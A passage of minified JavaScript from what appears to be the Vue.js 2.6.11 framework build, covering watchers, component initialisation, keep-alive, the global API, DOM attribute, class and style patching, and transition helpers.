t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},hn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},hn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==nn[t]){if(nn[t]=!0,on){for(var n=en.length-1;n>sn&&en[n].id>e.id;)n--;en.splice(n+1,0,e)}else en.push(e);rn||(rn=!0,tt(un))}}(this)},hn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){He(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},hn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},hn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var fn={enumerable:!0,configurable:!0,get:O,set:O};function pn(e,t,n){fn.get=function(){return this[t][n]},fn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,fn)}var vn={lazy:!0};function mn(e,t,n){var r=!ie();"function"==typeof n?(fn.get=r?gn(t):yn(n),fn.set=O):(fn.get=n.get?r&&!1!==n.cache?gn(t):yn(n.get):O,fn.set=n.set||O),Object.defineProperty(e,t,fn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),de.target&&t.depend(),t.value}}function yn(e){return function(){return e.call(this,this)}}function _n(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var wn=0;function bn(e){var t=e.options;if(e.super){var n=bn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&$(e.extendOptions,r),(t=e.options=Me(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Cn(e){return e&&(e.Ctor.options.name||e.tag)}function kn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function Sn(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var s=n[o];if(s){var a=Cn(s.componentOptions);a&&!t(a)&&En(n,o,r,i)}}}function En(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,y(n,t)}xn.prototype._init=function(e){var t=this;t._uid=wn++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Me(bn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Zt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=ht(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return qt(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return qt(e,t,n,r,i,!0)};var o=n&&n.data;Ae(e,"$attrs",o&&o.attrs||r,null,!0),Ae(e,"$listeners",t._parentListeners||r,null,!0)}(t),Qt(t,"beforeCreate"),function(e){var t=dt(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach(function(n){Ae(e,n,t[n])}),ke(!0))}(t),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var s=Re(o,t,n,e);Ae(r,o,s),o in e||pn(e,"_props",o)};for(var s in t)o(s);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?O:A(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){fe();try{return e.call(t,t)}catch(e){return He(e,t,"data()"),{}}finally{pe()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var s=r[o];i&&w(i,s)||36!==(n=(s+"").charCodeAt(0))&&95!==n&&pn(e,"_data",s)}Ee(t,!0)}(e):Ee(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ie();for(var i in t){var o=t[i],s="function"==typeof o?o:o.get;r||(n[i]=new hn(e,s||O,O,vn)),i in e||mn(e,i,o)}}(e,t.computed),t.watch&&t.watch!==te&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)_n(e,n,r[i]);else _n(e,n,r)}}(e,t.watch)}(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),Qt(t,"created"),t.$options.el&&t.$mount(t.$options.el)},function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=Te,e.prototype.$delete=$e,e.prototype.$watch=function(e,t,n){if(u(t))return _n(this,e,t,n);(n=n||{}).user=!0;var r=new hn(this,e,t,n);if(n.immediate)try{t.call(this,r.value)}catch(e){He(e,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,s=n._events[e];if(!s)return n;if(!t)return n._events[e]=null,n;for(var a=s.length;a--;)if((o=s[a])===t||o.fn===t){s.splice(a,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?T(t):t;for(var n=T(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)Fe(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Kt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Qt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||y(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Qt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Ot(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=pt(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{zt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){He(n,t,"render"),e=t._vnode}finally{zt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof ve||(e=ge()),e.parent=i,e}}(xn);var An=[String,RegExp,Array],Tn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:An,exclude:An,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)En(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",function(t){Sn(e,function(e){return kn(t,e)})}),this.$watch("exclude",function(t){Sn(e,function(e){return!kn(t,e)})})},render:function(){var e=this.$slots.default,t=Wt(e),n=t&&t.componentOptions;if(n){var r=Cn(n),i=this.include,o=this.exclude;if(i&&(!r||!kn(i,r))||o&&r&&kn(o,r))return t;var s=this.cache,a=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;s[l]?(t.componentInstance=s[l].componentInstance,y(a,l),a.push(l)):(s[l]=t,a.push(l),this.max&&a.length>parseInt(this.max)&&En(s,a[0],a,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return B}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:$,mergeOptions:Me,defineReactive:Ae},e.set=Te,e.delete=$e,e.nextTick=tt,e.observable=function(e){return Ee(e),e},e.options=Object.create(null),R.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,$(e.options.components,Tn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Me(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,s=function(e){this._init(e)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=t++,s.options=Me(n.options,e),s.super=n,s.options.props&&function(e){var t=e.options.props;for(var n in t)pn(e.prototype,"_props",n)}(s),s.options.computed&&function(e){var t=e.options.computed;for(var n in t)mn(e.prototype,n,t[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,R.forEach(function(e){s[e]=n[e]}),o&&(s.options.components[o]=s),s.superOptions=n.options,s.extendOptions=e,s.sealedOptions=$({},s.options),i[r]=s,s}}(e),function(e){R.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:ie}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:jt}),xn.version="2.6.11";var $n=v("style,class"),Ln=v("input,textarea,option,select,progress"),On=function(e,t,n){return"value"===n&&Ln(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},jn=v("contenteditable,draggable,spellcheck"),Dn=v("events,caret,typing,plaintext-only"),Nn=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),In="http://www.w3.org/1999/xlink",Mn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Pn=function(e){return Mn(e)?e.slice(6,e.length):""},Rn=function(e){return null==e||!1===e};function qn(e,t){return{staticClass:Bn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function Bn(e,t){return e?t?e+" "+t:e:t||""}function zn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=zn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Fn=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Wn=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Vn=function(e){return Fn(e)||Wn(e)};function Un(e){return Wn(e)?"svg":"math"===e?"math":void 0}var Xn=Object.create(null),Zn=v("text,number,password,search,email,tel,url");function Gn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Kn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Hn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Jn={create:function(e,t){Yn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Yn(e,!0),Yn(t))},destroy:function(e){Yn(e,!0)}};function Yn(e,t){var n=e.data.ref;if(o(n)){var r=e.context,i=e.componentInstance||e.elm,s=r.$refs;t?Array.isArray(s[n])?y(s[n],i):s[n]===i&&(s[n]=void 0):e.data.refInFor?Array.isArray(s[n])?s[n].indexOf(i)<0&&s[n].push(i):s[n]=[i]:s[n]=i}}var Qn=new ve("",{},[]),er=["create","activate","update","remove","destroy"];function tr(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return r===i||Zn(r)&&Zn(i)}(e,t)||s(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&i(t.asyncFactory.error))}function nr(e,t,n){var r,i,s={};for(r=t;r<=n;++r)o(i=e[r].key)&&(s[i]=r);return s}var rr={create:ir,update:ir,destroy:function(e){ir(e,Qn)}};function ir(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===Qn,s=t===Qn,a=sr(e.data.directives,e.context),l=sr(t.data.directives,t.context),c=[],u=[];for(n in l)r=a[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,lr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(lr(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var d=function(){for(var n=0;n<c.length;n++)lr(c[n],"inserted",t,e)};o?at(t,"insert",d):d()}if(u.length&&at(t,"postpatch",function(){for(var n=0;n<u.length;n++)lr(u[n],"componentUpdated",t,e)}),!o)for(n in a)l[n]||lr(a[n],"unbind",e,e,s)}(e,t)}var or=Object.create(null);function sr(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=or),i[ar(r)]=r,r.def=Pe(t.$options,"directives",r.name);return i}function ar(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function lr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){He(r,n.context,"directive "+e.name+" "+t+" hook")}}var cr=[Jn,rr];function ur(e,t){var n=t.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||i(e.data.attrs)&&i(t.data.attrs))){var r,s,a=t.elm,l=e.data.attrs||{},c=t.data.attrs||{};for(r in o(c.__ob__)&&(c=t.data.attrs=$({},c)),c)s=c[r],l[r]!==s&&dr(a,r,s);for(r in(K||Y)&&c.value!==l.value&&dr(a,"value",c.value),l)i(c[r])&&(Mn(r)?a.removeAttributeNS(In,Pn(r)):jn(r)||a.removeAttribute(r))}}function dr(e,t,n){e.tagName.indexOf("-")>-1?hr(e,t,n):Nn(t)?Rn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):jn(t)?e.setAttribute(t,function(e,t){return Rn(t)||"false"===t?"false":"contenteditable"===e&&Dn(t)?t:"true"}(t,n)):Mn(t)?Rn(n)?e.removeAttributeNS(In,Pn(t)):e.setAttributeNS(In,t,n):hr(e,t,n)}function hr(e,t,n){if(Rn(n))e.removeAttribute(t);else{if(K&&!J&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){e.addEventListener("input",function t(n){n.stopImmediatePropagation(),e.removeEventListener("input",t)}),e.__ieph=!0}e.setAttribute(t,n)}}var fr={create:ur,update:ur};function pr(e,t){var n=t.elm,r=t.data,s=e.data;if(!(i(r.staticClass)&&i(r.class)&&(i(s)||i(s.staticClass)&&i(s.class)))){var a=function(e){for(var t=e.data,n=e,r=e;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=qn(r.data,t));for(;o(n=n.parent);)n&&n.data&&(t=qn(t,n.data));return function(e,t){return o(e)||o(t)?Bn(e,zn(t)):""}(t.staticClass,t.class)}(t),l=n._transitionClasses;o(l)&&(a=Bn(a,zn(l))),a!==n._prevClass&&(n.setAttribute("class",a),n._prevClass=a)}}var vr,mr,gr,yr,_r,wr,br={create:pr,update:pr},xr=/[\w).+\-_$\]]/;function Cr(e){var t,n,r,i,o,s=!1,a=!1,l=!1,c=!1,u=0,d=0,h=0,f=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),s)39===t&&92!==n&&(s=!1);else if(a)34===t&&92!==n&&(a=!1);else if(l)96===t&&92!==n&&(l=!1);else if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||d||h){switch(t){case 34:a=!0;break;case 39:s=!0;break;case 96:l=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:u++;break;case 125:u--}if(47===t){for(var p=r-1,v=void 0;p>=0&&" "===(v=e.charAt(p));p--);v&&xr.test(v)||(c=!0)}}else void 0===i?(f=r+1,i=e.slice(0,r).trim()):m();function m(){(o||(o=[])).push(e.slice(f,r).trim()),f=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==f&&m(),o)for(r=0;r<o.length;r++)i=kr(i,o[r]);return i}function kr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Sr(e,t){console.error("[Vue compiler]: "+e)}function Er(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Ar(e,t,n,r,i){(e.props||(e.props=[])).push(Mr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Tr(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Mr({name:t,value:n,dynamic:i},r)),e.plain=!1}function $r(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Mr({name:t,value:n},r))}function Lr(e,t,n,r,i,o,s,a){(e.directives||(e.directives=[])).push(Mr({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:s},a)),e.plain=!1}function Or(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function jr(e,t,n,i,o,s,a,l){var c;(i=i||r).right?l?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete i.right):i.middle&&(l?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=Or("!",t,l)),i.once&&(delete i.once,t=Or("~",t,l)),i.passive&&(delete i.passive,t=Or("&",t,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Mr({value:n.trim(),dynamic:l},a);i!==r&&(u.modifiers=i);var d=c[t];Array.isArray(d)?o?d.unshift(u):d.push(u):c[t]=d?o?[u,d]:[d,u]:u,e.plain=!1}function Dr(e,t,n){var r=Nr(e,":"+t)||Nr(e,"v-bind:"+t);if(null!=r)return Cr(r);if(!1!==n){var i=Nr(e,t);if(null!=i)return JSON.stringify(i)}}function Nr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,s=i.length;o<s;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Ir(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function Mr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Pr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var s=Rr(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+s+"}"}}function Rr(e,t){var n=function(e){if(e=e.trim(),vr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<vr-1)return(yr=e.lastIndexOf("."))>-1?{exp:e.slice(0,yr),key:'"'+e.slice(yr+1)+'"'}:{exp:e,key:null};for(mr=e,yr=_r=wr=0;!Br();)zr(gr=qr())?Fr(gr):91===gr&&Hr(gr);return{exp:e.slice(0,_r),key:e.slice(_r+1,wr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function qr(){return mr.charCodeAt(++yr)}function Br(){return yr>=vr}function zr(e){return 34===e||39===e}function Hr(e){var t=1;for(_r=yr;!Br();)if(zr(e=qr()))Fr(e);else if(91===e&&t++,93===e&&t--,0===t){wr=yr;break}}function Fr(e){for(var t=e;!Br()&&(e=qr())!==t;);}var Wr;function Vr(e,t,n){var r=Wr;return function i(){null!==t.apply(null,arguments)&&Zr(e,i,n,r)}}var Ur=Xe&&!(ee&&Number(ee[1])<=53);function Xr(e,t,n,r){if(Ur){var i=an,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Wr.addEventListener(e,t,ne?{capture:n,passive:r}:n)}function Zr(e,t,n,r){(r||Wr).removeEventListener(e,t._wrapper||t,n)}function Gr(e,t){if(!i(e.data.on)||!i(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Wr=t.elm,function(e){if(o(e.__r)){var t=K?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}o(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),st(n,r,Xr,Zr,Vr,t.context),Wr=void 0}}var Kr,Jr={create:Gr,update:Gr};function Yr(e,t){if(!i(e.data.domProps)||!i(t.data.domProps)){var n,r,s=t.elm,a=e.data.domProps||{},l=t.data.domProps||{};for(n in o(l.__ob__)&&(l=t.data.domProps=$({},l)),a)n in l||(s[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===a[n])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===n&&"PROGRESS"!==s.tagName){s._value=r;var c=i(r)?"":String(r);Qr(s,c)&&(s.value=c)}else if("innerHTML"===n&&Wn(s.tagName)&&i(s.innerHTML)){(Kr=Kr||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=Kr.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;u.firstChild;)s.appendChild(u.firstChild)}else if(r!==a[n])try{s[n]=r}catch(e){}}}}function Qr(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return p(n)!==p(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var ei={create:Yr,update:Yr},ti=b(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function ni(e){var t=ri(e.style);return e.staticStyle?$(e.staticStyle,t):t}function ri(e){return Array.isArray(e)?L(e):"string"==typeof e?ti(e):e}var ii,oi=/^--/,si=/\s*!important$/,ai=function(e,t,n){if(oi.test(t))e.style.setProperty(t,n);else if(si.test(n))e.style.setProperty(E(t),n.replace(si,""),"important");else{var r=ci(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},li=["Webkit","Moz","ms"],ci=b(function(e){if(ii=ii||document.createElement("div").style,"filter"!==(e=C(e))&&e in ii)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<li.length;n++){var r=li[n]+t;if(r in ii)return r}});function ui(e,t){var n=t.data,r=e.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var s,a,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},d=c||u,h=ri(t.data.style)||{};t.data.normalizedStyle=o(h.__ob__)?$({},h):h;var f=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ni(i.data))&&$(r,n);(n=ni(e.data))&&$(r,n);for(var o=e;o=o.parent;)o.data&&(n=ni(o.data))&&$(r,n);return r}(t);for(a in d)i(f[a])&&ai(l,a,"");for(a in f)(s=f[a])!==d[a]&&ai(l,a,null==s?"":s)}}var di={create:ui,update:ui},hi=/\s+/;function fi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(hi).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function pi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(hi).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function vi(e){if(e){if("object"==_typeof(e)){var t={};return!1!==e.css&&$(t,mi(e.name||"v")),$(t,e),t}return"string"==typeof e?mi(e):void 0}}var mi=b(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),gi=U&&!J,yi="transition",_i="animation",wi="transition",bi="transitionend",xi="animation",Ci="animationend";gi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(wi="WebkitTransition",bi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(xi="WebkitAnimation",Ci="webkitAnimationEnd"));var ki=U?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Si(e){ki(function(){ki(e)})}function Ei(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),fi(e,t))}function Ai(e,t){e._transitionClasses&&y(e._transitionClasses,t),pi(e,t)}function Ti(e,t,n){var r=Li(e,t),i=r.type,o=r.timeout,s=r.propCount;if(!i)return n();var a=i===yi?bi:Ci,l=0,c=function(){e.removeEventListener(a,u),n()},u=function(t){t.target===e&&++l>=s&&c()};setTimeout(function(){l<s&&c()},o+1),e.addEventListener(a,u)}var $i=/\b(transform|all)(,|$)/;function Li(e,t){var n,r=window.getComputedStyle(e),i=(r[wi+"Delay"]||"").split(", "),o=(r[wi+"Duration"]||"").split(", "),s=Oi(i,o),a=(r[xi+"Delay"]||"").split(", "),l=(r[xi+"Duration"]||"").split(", "),c=Oi(a,l),u=0,d=0;return 